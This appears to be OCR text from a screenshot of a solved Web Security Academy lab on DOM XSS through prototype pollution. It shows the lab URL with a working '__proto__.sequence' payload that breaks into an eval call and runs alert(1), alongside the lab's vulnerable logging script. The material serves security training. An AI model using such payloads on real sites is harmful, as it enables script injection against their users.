 https://0a35009604bd37468449090300df00ec.web-security-academy.net/?__proto__.sequence=)};alert(1)//
Web Security
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
468449090300df00ec.web-security-academy.net
1
OK
Congratulations, you solved the lab!
Share your skills!
0df00ec.web-security-academy.net
Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search jquery_parseparams.js searchLoggerAlternative.js ×
0300df00ec.web-
.js
ative.js
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1;
16 manager.sequence = a + 1;
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24